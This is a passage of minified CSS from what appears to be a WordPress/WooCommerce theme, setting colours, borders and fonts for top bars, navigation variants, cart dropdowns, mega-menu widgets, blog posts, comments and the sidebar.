.topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_4 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #a1b1bc;}.topbar_type_4 #header_socials a:hover{ color:#2c3e50;}.topbar_type_5,.topbar_type_5 a,.topbar_type_5 #rd_wpml #lang_sel a{color:#a1b1bc;}.topbar_type_5 strong,.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_5 #rd_wpml #lang_sel li li a:hover,.topbar_woocommerce_login.type2 .topbar_sign_in:hover,.top_email a:hover{color:#2c3e50;}.topbar_type_5 .top_email:before,.topbar_type_5 .top_phone:before,.topbar_type_5 .top_text:before{color:#1abc9c; }.topbar_type_5 .top_email,.topbar_type_5 .top_phone,.topbar_type_5 #header_socials,.topbar_type_5 .header_current_cart{border-right:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_5 .topbar_woocommerce_login{border-right:1px solid #ebebeb; border-left:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_5 .wrapper > div:first-child {border-left:1px solid #ebebeb;}.topbar_type_5 #rd_wpml,.topbar_type_5 .top_bar_menu{border-right:1px solid #ebebeb;}.topbar_type_5 { border-top:4px solid #1abc9c; border-bottom:1px solid #ebebeb}.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #a1b1bc; background:#a1b1bc; color:#ffffff;}.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #a1b1bc;}.topbar_type_5 #header_socials a:hover{ color:#2c3e50;}.header_current_cart .cart-content-tb.tbi-with-border{border:1px solid #ebebeb;}.header_current_cart .cart-content-tb.tbi-with-bg{background:#ebebeb;}.header_current_cart .cart-content-tb:before{color:#1abc9c;}.header_current_cart .cart-content-tb:hover{color:#a1b1bc;}.transparent_header{background:rgba(255,255,255,0)!important;}.transparent_header{border-bottom:1px solid rgba(255,255,255,0.25)!important;}header,.mt_menu{background:#ffffff;}header.transparent_header.opaque_header{background:#ffffff !important; border-bottom:none!important;}#nav_button:before,#nav_button_alt:before{color:#222533;}.logo_text a{color:#222533;}.transparent_header .logo_text a{color:#fff;}.transparent_header.opaque_header .logo_text a{color:#222533;}.nav_type_1 nav ul,.nav_type_1 .header_current_cart{background:#ffffff;}.nav_type_1 ul li a,.nav_type_1 a#searchtop_img{color:#222533;}.nav_type_1 nav ul li a:hover,.nav_type_1 > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}.nav_type_1 .cart-content:hover,.nav_type_1 #searchtop_img:hover i{color:#1abc9c;}header.nav_type_2{border-top:1px solid #ecf0f1;}.nav_type_2 nav ul,.nav_type_2 .header_current_cart{background:#ffffff;}.nav_type_2 ul li a,.nav_type_2 a#searchtop_img{color:#222533;}.nav_type_2 nav ul li a:hover,.nav_type_2 > ul > .current-menu-item > a,.transparent_header.nav_type_2 nav > ul > .current-menu-item > a,.transparent_header.nav_type_2 nav > ul > li > a:hover{color:#1abc9c; border-top:3px solid #1abc9c; }.nav_type_2 .cart-content:hover,.nav_type_2 #searchtop_img:hover i{color:#1abc9c;}header.nav_type_3{border-top:1px solid #ecf0f1;}.nav_type_3 nav ul,.nav_type_3 .header_current_cart{background:#ffffff;}.nav_type_3 ul li a,.nav_type_3 a#searchtop_img{color:#222533;}.nav_type_3 nav ul li a:hover,.nav_type_3 > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}.nav_type_3 .cart-content:hover,.nav_type_3 #searchtop_img:hover i{color:#1abc9c;}header.nav_type_4{border-top:1px solid #ecf0f1;}.nav_type_4 nav ul,.nav_type_4 .header_current_cart{background:#ffffff;}.nav_type_4 ul li a,.nav_type_4 a#searchtop_img{color:#222533;}.nav_type_4 nav ul li a:hover,.nav_type_4  > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}.nav_type_4 .cart-content:hover,.nav_type_4 #searchtop_img:hover i{color:#1abc9c;}.nav_type_5 nav ul,.nav_type_5 .header_current_cart{background:#ffffff;}.nav_type_5 ul li a{color:#222533; border-top:5px solid #ffffff;}.nav_type_5 a#searchtop_img{color:#222533;}.nav_type_5 nav ul li a:hover,.nav_type_5 > ul > .current-menu-item > a,.transparent_header.nav_type_5 nav > ul > .current-menu-item > a,.transparent_header.nav_type_5 nav > ul > li > a:hover{color:#1abc9c; border-top:5px solid #1abc9c !important; }.nav_type_5 .cart-content:hover,.nav_type_5 #searchtop_img:hover i{color:#1abc9c;}.nav_type_6 nav ul,.nav_type_6 .header_current_cart{background:#ffffff;}.nav_type_6 ul li a{color:#222533; border-top:5px solid #ffffff;}.nav_type_6 a#searchtop_img{color:#222533;}.nav_type_6 nav ul li a:hover,.nav_type_6 > ul > .current-menu-item > a,.transparent_header.nav_type_6 nav > ul > .current-menu-item > a,.transparent_header.nav_type_6 nav > ul > li > a:hover{color:#1abc9c; border-top:5px solid #1abc9c !important;}.nav_type_6 .cart-content:hover,.nav_type_6 #searchtop_img:hover i{color:#1abc9c;}.nav_type_7 nav ul,.nav_type_7 .header_current_cart{background:#ffffff;}.nav_type_7 ul li a,.nav_type_7 a#searchtop_img{color:#222533;}.nav_type_7 nav ul li a:hover,.nav_type_7 > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}.nav_type_7 .cart-content:hover,.nav_type_7 #searchtop_img:hover i{color:#1abc9c;}header.nav_type_8{border-top:1px solid #ecf0f1;}.nav_type_8 nav ul,.nav_type_8 .header_current_cart{background:#ffffff;}.nav_type_8 ul li a,.nav_type_8 a#searchtop_img{color:#222533;}.nav_type_8 nav ul li a:hover,.nav_type_8 > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}.nav_type_8 .cart-content:hover,.nav_type_8 #searchtop_img:hover i{color:#1abc9c;}.nav_type_9 nav ul,.nav_type_9 .header_current_cart{background:#ffffff;}.nav_type_9 ul li a{color:#222533; border-top:5px solid rgba(0,0,0,0);}.nav_type_9 a#searchtop_img{color:#222533;}.nav_type_9 nav ul li a:hover,.nav_type_9 > ul > .current-menu-item > a,.transparent_header.nav_type_9 nav > ul > .current-menu-item > a,.transparent_header.nav_type_9 nav > ul > li > a:hover{color:#1abc9c; border-top:5px solid #1abc9c !important;}.nav_type_9 .cart-content:hover,.nav_type_9 #searchtop_img:hover i{color:#1abc9c;}.nav_type_9_c nav ul,.nav_type_9_c .header_current_cart{background:#ffffff;}.nav_type_9_c ul li a{color:#222533; border-top:5px solid rgba(0,0,0,0);}.nav_type_9_c a#searchtop_img{color:#222533;}.nav_type_9_c nav ul li a:hover,.nav_type_9_c > ul > .current-menu-item > a,.transparent_header.nav_type_9_c nav > ul > .current-menu-item > a,.transparent_header.nav_type_9_c nav > ul > li > a:hover{color:#1abc9c; border-top:5px solid #1abc9c !important;}.nav_type_9_c .header_current_cart,.nav_type_9_c #searchtop{display:none !important;}.nav_type_10 nav ul,.nav_type_10 .header_current_cart{background:#ffffff;}.nav_type_10 ul li a{color:#222533; border-top:5px solid rgba(0,0,0,0);}.nav_type_10 a#searchtop_img{color:#222533;}.nav_type_10 nav ul li a:hover,.nav_type_10 > ul > .current-menu-item > a,.transparent_header.nav_type_15 nav > ul > .current-menu-item > a,.transparent_header.nav_type_15 nav > ul > li > a:hover{color:#1abc9c; border-top:5px solid #1abc9c !important;}.nav_type_10 .cart-content:hover,.nav_type_10 #searchtop_img:hover i{color:#1abc9c;}.nav_type_11 nav ul,.nav_type_11 .header_current_cart{background:#ffffff;}.nav_type_11 ul li a{color:#222533; border:1px solid rgba(0,0,0,0);}.nav_type_11 a#searchtop_img{color:#222533;}.nav_type_11 nav ul li a:hover,.nav_type_11 > ul > .current-menu-item > a,.transparent_header.nav_type_11 nav > ul > .current-menu-item > a,.transparent_header.nav_type_11 nav > ul > li > a:hover{color:#1abc9c; border:1px solid #1abc9c !important; background:#ffffff;}.nav_type_11 .cart-content:hover,.nav_type_11 #searchtop_img:hover i{color:#1abc9c;}.nav_type_12 nav ul,.nav_type_12 .header_current_cart{background:#ffffff;}.nav_type_12 ul li a{color:#222533; border:2px solid rgba(0,0,0,0);}.nav_type_12 a#searchtop_img{color:#222533;}.nav_type_12 nav ul li a:hover,.nav_type_12 > ul > .current-menu-item > a,.transparent_header.nav_type_12 nav > ul > .current-menu-item > a,.transparent_header.nav_type_12 nav > ul > li > a:hover{color:#1abc9c; border:2px solid #1abc9c !important; background:#ffffff;}.nav_type_12 .cart-content:hover,.nav_type_12 #searchtop_img:hover i{color:#1abc9c;}header.nav_type_13{border-top:2px solid #ecf0f1;}.nav_type_13 nav ul,.nav_type_13 .header_current_cart{background:#ffffff;}.nav_type_13 ul li a,.nav_type_13 a#searchtop_img{color:#222533;}.nav_type_13 nav ul li a:hover,.nav_type_13 > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}.nav_type_13 .cart-content:hover,.nav_type_13 #searchtop_img:hover i{color:#1abc9c;}header.nav_type_14{border-top:5px solid #ecf0f1;}.nav_type_14 nav ul,.nav_type_1 .header_current_cart{background:#ffffff;}.nav_type_14 ul li a,.nav_type_14 a#searchtop_img{color:#222533;}.nav_type_14 nav ul li a:hover,.nav_type_14 > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}.nav_type_14 .cart-content:hover,.nav_type_14 #searchtop_img:hover i{color:#1abc9c;}.header_bottom_nav.transparent_header.opaque_header{background:#ffffff !important;}header.nav_type_15,.header_bottom_nav.nav_type_15{border-top:1px solid #ecf0f1;}.header_bottom_nav.nav_type_15{background:#ffffff;}.nav_type_15 ul li a{color:#222533; border-right:1px solid #ecf0f1}.nav_type_15 ul li:first-child a{border-left:1px solid #ecf0f1} .nav_type_15 nav ul li a:hover,.nav_type_15 > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}header #header_socials a,.nav_type_15 a#searchtop_img{color:#222533;}header #header_socials a:hover{color:#1abc9c;}.header_bottom_nav.nav_type_15 .cart-content:hover,.header_bottom_nav.nav_type_15 #searchtop_img:hover i{color:#1abc9c;}.header_bottom_nav.nav_type_16{border-top:1px solid #ecf0f1;}.header_bottom_nav.nav_type_16{background:#ffffff;}.nav_type_16 ul li a,.nav_type_16 a#searchtop_img{color:#222533;}.nav_type_16 nav ul li a:hover,.nav_type_16 > ul > .current-menu-item > a{color:#1abc9c; background:#ffffff;}.header_bottom_nav.nav_type_16 .cart-content:hover,.header_bottom_nav.nav_type_16 #searchtop_img:hover i{color:#1abc9c;}.header_bottom_nav.nav_type_17{border-top:1px solid #ecf0f1;}.header_bottom_nav.nav_type_17{background:#ffffff;}.nav_type_17 ul li a,.nav_type_17 a#searchtop_img{color:#222533;}.nav_type_17 nav ul li a:hover,.nav_type_17 > ul > .current-menu-item > a,.transparent_header.nav_type_17 nav > ul > .current-menu-item > a,.transparent_header.nav_type_17 nav > ul > li > a:hover{color:#1abc9c; border-top:3px solid #1abc9c !important;}.header_bottom_nav.nav_type_17 .cart-content:hover,.header_bottom_nav.nav_type_17 #searchtop_img:hover i{color:#1abc9c;}.header_bottom_nav.nav_type_18{border-top:1px solid #ecf0f1;}.header_bottom_nav.nav_type_18{background:#ffffff;}.nav_type_18 ul li a,.nav_type_18 a#searchtop_img{color:#222533;}.nav_type_18 nav ul li a:hover,.nav_type_18 > ul >.current-menu-item > a{color:#1abc9c; background#ffffff;}.header_bottom_nav.nav_type_18 .cart-content:hover,.header_bottom_nav.nav_type_18 #searchtop_img:hover i{color:#1abc9c;}.nav_type_19 ul li a,.nav_type_19_f ul li a{color:#222533;}.nav_type_19 ul > li > a,.nav_type_19_f ul > li > a{border-bottom:1px solid #ecf0f1;}.nav_type_19 ul ul li a,.nav_type_19_f ul ul li a{border-right:1px solid #ecf0f1;}#edge-search-form .search_button_icon{color:#222533;}.nav_type_19 ul li a:hover,.nav_type_19 > ul > .current-menu-item > a,.nav_type_19_f ul li a:hover,.nav_type_19_f > ul > .current-menu-item > a{color:#1abc9c;}.nav_type_19 .cart-content:hover,.nav_type_19 #searchtop_img:hover i,.nav_type_19_f .cart-content:hover,.nav_type_19_f #searchtop_img:hover i{color:#1abc9c;}#fixed_header_socials a{color:#222533;}#fixed_header_socials a{border:1px solid #ecf0f1;}.fixed_header_left{border-right:1px solid #ecf0f1;}#edge-search-form input[type=text]{border:1px solid #ecf0f1; background:#ffffff;}ul.header_current_cart li .cart-content{color:#222533; font-weight: normal;}.transparent_header.opaque_header nav > ul > li > a, .transparent_header.opaque_header .cart-content{color:#222533 !important;}.transparent_header.opaque_header nav > ul > li > a:hover,.transparent_header nav > ul > .current-menu-item > a,.transparent_header nav > ul > li > a:hover{color:#1abc9c !important;}ul.header_cart_dropdown,.header_cart_dropdown .button,#search-form,#search-form.pop_search_form #ssform,.child_pages_ctn li,#header_container nav ul li ul,#header_container nav ul li ul a{background:#ffffff;}#header_container nav .rd_megamenu ul li a, .rd_megamenu ul li a,.header_cart_dropdown ul.cart_list li a,.header_cart_dropdown .widget_shopping_cart_content .rd_cart_buttons a{color:#2c3e50;}.header_cart_dropdown, #header_container nav .rd_megamenu ul ul li a, .rd_megamenu ul ul li a,#header_container nav ul ul li a,.header_cart_dropdown .rd_clear_btn,.header_cart_dropdown .total,#search-form.pop_search_form #ssform,.child_pages_ctn a{color:#a1b1bc;}.header_cart_dropdown .quantity,.header_cart_dropdown .product_list_widget span.amount,.header_cart_dropdown .total .amount,.search_button_icon{color:#1abc9c;}.header_cart_dropdown ul.cart_list li a.remove:hover,.child_pages_ctn a:hover{background:#29d9c2; color:#ffffff;}.header_cart_dropdown ul.cart_list li a:hover{color:#29d9c2;}.header_cart_dropdown .rd_clear_btn:hover{color:#222533;}ul.header_cart_dropdown,#search-form.pop_search_form #ssform{border:1px solid #ecf0f1;}#header_container nav ul ul .current-menu-item li a, #header_container nav ul ul li a{border-left:1px solid #ecf0f1;}#header_container .fixed_header_left nav ul ul ul li a{border-left:1px solid #ecf0f1 !important;}#header_container .fixed_header_left nav ul ul .current-menu-item li a, #header_container .fixed_header_left nav ul ul li a{border-right:1px solid #ecf0f1 !important;}#header_container .fixed_header_left nav ul ul, #header_container .fixed_header_left nav ul ul{border-top:1px solid #ecf0f1 !important;}#header_container nav ul ul li,ul.header_cart_dropdown ul.product_list_widget li.child_pages_ctn a{border-bottom:1px solid #ecf0f1;}#header_container .rd_megamenu ul li ul,.header_cart_dropdown .clear_total{border-top:1px solid #ecf0f1;}#header_container nav ul ul,.widget_shopping_cart_content,#search-form{border-top:3px solid #1abc9c;}.current_item_number{background:#1abc9c;}.rd_cart_buttons{background:#222533;}.header_cart_dropdown .button{background:#ffffff; border:2px solid #ffffff  !important;}.header_cart_dropdown .widget_shopping_cart_content .rd_cart_buttons .button:hover{background:#222533; border:2px solid #ffffff !important; color:#ffffff;}.current_item_number:before{border-color: transparent #1abc9c transparent;}.header_cart_dropdown ul.cart_list li a.remove{background:#a1b1bc;}#header_container nav ul ul li a:hover,#header_container nav ul ul li.current-menu-item a{background:#ecf0f1; color:#2c3e50;}#header_container nav ul ul .mm_widget_area{border:none!important; border-left:1px solid #ecf0f1 !important;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .product_list_widget a{color:#2c3e50;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .product_list_widget a:hover{color:#29d9c2;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .sb_widget h3{color:#2c3e50}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #lang_sel a{color:#a1b1bc; background:#ffffff; border:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #lang_sel a:hover{color:#2c3e50;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li{border-bottom:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li a{color:#a1b1bc}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li a:hover{color:#1abc9c}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li{border-bottom:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li a{color:#2c3e50;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li a:hover{color:#29d9c2;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .rd_widget_recent_entries li{border-bottom:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .w_comment a{color:#a1b1bc;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .w_comment a:hover{color:#1abc9c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entry h4 a{color:#2c3e50;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entry h4 a:hover{color:#1abc9c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li{border-bottom:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li a,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li a{color:#a1b1bc;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li a:hover,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li a:hover{color:#1abc9c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a{border-bottom:1px solid #ecf0f1; color:#a1b1bc;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a:hover, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a:hover,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .current_page_item a,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .current_page_item a{color:#1abc9c; }#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a:before, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a:before { color:#222533;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar caption{background:#2c3e50; color:#ffffff}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar{border:1px solid #ecf0f1}#wp-calendar th{color:#222533;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar tbody td a{color:#fff; background:#222533;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar tbody td a:hover{color:#fff; background:#1abc9c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar td#next a:hover:after,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar td#prev a:hover:after{background:#1abc9c;}body{font-family:Raleway; font-size:14px; font-weight:; line-height:14px; }h1{font-family:Raleway; font-size:48px; font-weight:200; line-height:48px; }h2{font-family:Raleway; font-size:30px; font-weight:500; line-height:30px; }h3{font-family:Raleway; font-size:20px; font-weight:500; line-height:24px; }h4{font-family:Raleway; font-size:18px; font-weight:700; line-height:24px; }h5{font-family:Raleway; font-size:16px; font-weight:400; line-height:24px; }h6{font-family:Raleway; font-size:14px; font-weight:300; line-height:24px; }body,#jprePercentage{color:#6b6b6b}body a,.hl_color,#sidebar #search input[type=submit]:hover,.wpb_widgetised_column #search input[type=submit]:hover,.strong_colored strong{color:#1abc9c}body a:hover{color:#29d9c2}h1,h2,h3,h4,h5,h6{color:#2c3e50}.partners_left, .partners_right{background:#2c3e50}.def_section,blockquote{background:#ffffff}#to_top:hover,.b-read-now:hover{background:#21c2f8}::-webkit-input-placeholder{color:#a1b1bc}:-moz-placeholder{color:#a1b1bc}::-moz-placeholder{color:#a1b1bc}:-ms-input-placeholder{color:#a1b1bc}#sidebar #search input[type=submit],.wpb_widgetised_column #search input[type=submit]{color:#a1b1bc}input[type=text], input[type=email], input[type=password], textarea,#coupon_code{color:#a1b1bc; border:1px solid #bab6b6; background:#ffffff;}input[type="checkbox"]{color:#ffffff; border:1px solid #bab6b6; background:#ffffff;}input[type=checkbox]:checked{color:#ffffff; border:1px solid #46d1ff; background:#46d1ff;}.flex-direction-nav li a{color:#2c3e50; background:#ffffff;}.wpb_text_column ol li:before{background:#6b6b6b}.wpb_text_column ol li:hover:before{background:#1abc9c}blockquote{ border:1px solid #e3e8e3; }blockquote:before,.post-password-form input[type=submit]{ background:#21c2f8; }.code_box_ctn{ background:#f9fafb; }.wp-caption{ background:#f9fafb; border:1px solid #e3e8e3; }.tp-caption a {color: #fff;}.tp-caption a:hover { color: #fff;}.tp-bannertimer{background: #29d9c2; background: -moz-linear-gradient(left,  #29d9c2 0%, #46d1ff 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#29d9c2), color-stop(100%,#46d1ff)); background: -webkit-linear-gradient(left,  #29d9c2 0%,#46d1ff 100%); background: -o-linear-gradient(left,  #29d9c2 0%,#46d1ff 100%); background: -ms-linear-gradient(left,  #29d9c2 0%,#46d1ff 100%); background: linear-gradient(to right,  #29d9c2 0%,#46d1ff 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#29d9c2", endColorstr="#46d1ff",GradientType=1 );} .page_title_ctn{border-bottom:1px solid #ecf0f1;  }.page_title_ctn h1{color:#2c3e50; }#crumbs a,#crumbs span{color:#a1b1bc; }.rd_child_pages{color:#a1b1bc; border:1px solid #a1b1bc; background:#ffffff;}.search_results strong{color:#1abc9c; }.search_sf .rd_search_sc #search input[type=submit]{background:#2c3e50 !important;}.search_sf .rd_search_sc #search input[type=submit]:hover{background:#29d9c2 !important;}.post_single .post-title h2 a,.blog_related_post .post-title h2 a,.logged-in-as a{color:#2c3e50}.post_single .post-title h2 a:hover,.blog_related_post .post-title h2 a:hover{color:#29d9c2}.mejs-container .mejs-controls,.audio_ctn{background:#6b6b6b !important;}.mejs-controls .mejs-time-rail .mejs-time-current{background:#2c3e50 !important; }.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#29d9c2 !important; }.post_quote_text,.post_quote_author,.post_single_business .post_quote_text:after{background:#21c2f8; color:#ffffff!important;}.post-info a{color:#6b6b6b}.post_single .post-info a:hover{color:#29d9c2}.single_post_navigation,.post-info{border-bottom:1px solid #e3e8e3}.single_post_navigation_bottom{border-top:1px solid #e3e8e3}.tags_icon{background:#2c3e50; color:#ffffff;}.single_post_tags{border:1px solid #bab6b6; background:#ffffff;}.shareicons_icon{background:#21c2f8; color:#ffffff;}.single_post_share_icon{border:1px solid #bab6b6; background:#ffffff;}.single_post_share_icon .share-box li a{color:#a1b1bc;}.single_post_share_icon .share-box li a:hover{color:#21c2f8 !important;}#author-bio{border:1px solid #bab6b6; background:#f9fafb; color:#a1b1bc; box-shadow:0 0px 0px #ffffff, 0 4px 0 -1px #ffffff, 0 0px 0px 0px #ffffff,0 0px 0px #ffffff, 0 4px 0 0px #e3e8e3, 0px 0px 0px 0px #ffffff;}#author-info h3{color:#2c3e50;}.author_posts_link{color:#a1b1bc;}.author_posts_link:hover{color:#21c2f8;}.comment_ctn{border:1px solid #bab6b6; background:#ffffff; color:#a1b1bc; box-shadow:0 0px 0px #ffffff, 0 4px 0 -1px #ffffff, 0 0px 0px 0px #ffffff,0 0px 0px #ffffff, 0 4px 0 0px #e3e8e3, 0px 0px 0px 0px #ffffff;}#business_comments #comments ul li .details span.Reply a{border:1px solid #bab6b6; background:#ffffff; color:#a1b1bc;}.comment_count h3 a{color:#2c3e50}#comments ul li .details span.author a,#comments ul li .details span.author{color:#2c3e50}#comments ul li .details span.date a{color:#a1b1bc}#comments ul li .details span.Reply a{background:#a1b1bc; color:#ffffff}#comments ul li .details span.Reply a:hover{background:#222533; color:#ffffff}#business_comments #comments ul li .comment_ctn{border-bottom:1px solid #e3e8e3;}#comments > ul > li ul{border-left:1px solid #e3e8e3}#comments ul li li .comment_ctn:before{background:#e3e8e3;}input.single_post_author,input.single_post_email,input.single_post_url,.single_post_comment{background:#f9fafb}input.single_post_author:focus,input.single_post_email:focus,input.single_post_url:focus,.single_post_comment:focus{background:#ffffff}#add-comment input#submit{background:#2c3e50; color:#ffffff}#add-comment input#submit:hover{background:#29d9c2; color:#ffffff}#business_comments #add-comment input#submit,#respond input#submit{background:#1abc9c; color:#ffffff}#business_comments #add-comment input#submit:hover,,#respond input#submit:hover{background:#29d9c2; color:#ffffff}#business_comments #comments ul li .details span.Reply a:hover{background:#1abc9c !important; color:#ffffff; border-color:#1abc9c;}.blog_related_post .more-link{border:1px solid #2c3e50; color:#2c3e50; background:#ffffff;}.blog_related_post .more-link:hover{color:#ffffff; background:#2c3e50;}.cbp_type03 .rp_left,.cbp_type03 .rp_right{background:#2c3e50}.cbp_type03 .rp_left:hover,.cbp_type03 .rp_right:hover{background:#29d9c2}.cbp_type03 .blog_related_post .more-link:hover{background:#29d9c2; border-color:#29d9c2;}.cbp_type05 .rp_left,.cbp_type05 .rp_right,.cbp_type08 .rp_left,.cbp_type08 .rp_right{background:#1abc9c}.cbp_type05 .rp_left:hover,.cbp_type05 .rp_right:hover,.cbp_type08 .rp_left:hover,.cbp_type08 .rp_right:hover{background:#35a322}.cbp_type05 .carousel_recent_post .blog_box_content,.cbp_type08 .carousel_recent_post .blog_box_content{color:#6b6b6b}.cbp_type05 .carousel_recent_post h5.widget_post_title a,.cbp_type08 .carousel_recent_post h5.widget_post_title a{color:#2c3e50}.cbp_type05 .carousel_recent_post:hover .blog_box_content,.cbp_type05 .blog_post_link_ctn,.cbp_type08 .carousel_recent_post:hover .blog_box_content,.cbp_type08 .blog_post_link_ctn{background:#2c3e50; color:#a1b1bc;}.cbp_type05 .carousel_recent_post:hover h5.widget_post_title a,.cbp_type08 .carousel_recent_post:hover h5.widget_post_title a{color:#ffffff}.cbp_type06 .rp_left,.cbp_type06 .rp_right{background:#6b6b6b}.cbp_type06 .rp_left:hover,.cbp_type06 .rp_right:hover{background:#2c3e50}.cbp_type06 .carousel_recent_post .blog_box_content{color:#6b6b6b}.cbp_type06 .carousel_recent_post h5.widget_post_title a{color:#2c3e50}.cbp_type06 a.more-link{background:#6b6b6b; color:#fff;}.cbp_type06 a.more-link:after{background:#2c3e50; color:#fff;}.cbp_type06 a.more-link:hover{background:#1abc9c; color:#fff;}.cbp_type06 a.more-link:hover:after{
background: rgba(0, 0, 0, 0.21); color:#fff;}.sp_left:hover,.sp_right:hover{background:#1abc9c; border-color:#1abc9c;}.sb_widget h3{color:#2c3e50}.sb_widget > h3:before{border-top:7px solid #1abc9c; border-bottom:7px solid #46d1ff;}#sidebar #lang_sel a,.wpb_widgetised_column #lang_sel a{color:#6b6b6b; background:#ffffff; border:1px solid #e3e8e3}#sidebar #lang_sel a:hover,.wpb_widgetised_column #lang_sel a:hover{color:#2c3e50;}#sidebar .widget_recent_entries ul li,.wpb_widgetised_column .widget_recent_entries ul li{border-bottom:1px solid #e3e8e3}#sidebar .widget_recent_entries ul li a,.wpb_widgetised_column .widget_recent_entries ul li a{color:#6b6b6b}#sidebar .widget_recent_entries ul li a:hover,.wpb_widgetised_column .widget_recent_entries ul li a:hover{color:#1abc9c}#sidebar #recentcomments li,.wpb_widgetised_column #recentcomments li{border-bottom:1px solid #e3e8e3}#sidebar #recentcomments li a,.wpb_widgetised_column #recentcomments li a,#sidebar .tweets li a,.wpb_widgetised_column .tweets li a{color:#2c3e50;}#sidebar #recentcomments li a:hover,.wpb_widgetised_column  #recentcomments li a:hover{color:#29d9c2;}#sidebar .rd_widget_recent_entries li,.wpb_widgetised_column .rd_widget_recent_entries li,#sidebar  .tweets li,.wpb_widgetised_column .tweets li{border-bottom:1px solid #e3e8e3}#sidebar .tagcloud a ,.wpb_widgetised_column .tagcloud a {border:1px solid #e3e8e3; color:#6b6b6b}#sidebar .tagcloud a:hover,.wpb_widgetised_column .tagcloud a:hover{background:#21c2f8; border-color:#21c2f8; color:#ffffff;}#sidebar .w_comment a,.wpb_widgetised_column .w_comment a{color:#6b6b6b;}#sidebar .w_comment a:hover,.wpb_widgetised_column .w_comment a:hover{color:#1abc9c;}#sidebar .widget_recent_entry h4 a,.wpb_widgetised_column .widget_recent_entry h4 a{color:#2c3e50;}#sidebar .widget_recent_entry h4 a:hover,.wpb_widgetised_column .widget_recent_entry h4 a:hover{color:#1abc9c;}#sidebar .widget_archive ul li,#sidebar .widget_meta ul li,.wpb_widgetised_column .widget_archive ul li,.wpb_widgetised_column .widget_meta ul li{border-bottom:1px solid #e3e8e3}#sidebar .widget_archive ul li a,#sidebar .widget_meta ul li a,.wpb_widgetised_column  .widget_archive ul li a,.wpb_widgetised_column .widget_meta ul li a{color:#6b6b6b;}#sidebar .widget_archive ul li a:hover,#sidebar .widget_meta ul li a:hover,.wpb_widgetised_column .widget_archive ul li a:hover,.wpb_widgetised_column .widget_meta ul li a:hover{color:#1abc9c;}#sidebar .page_item a, #sidebar .menu-item a,.wpb_widgetised_column .page_item a,.wpb_widgetised_column .menu-item a{border-bottom:1px solid #e3e8e3; color:#6b6b6b;}#sidebar .page_item a:hover, #sidebar .menu-item 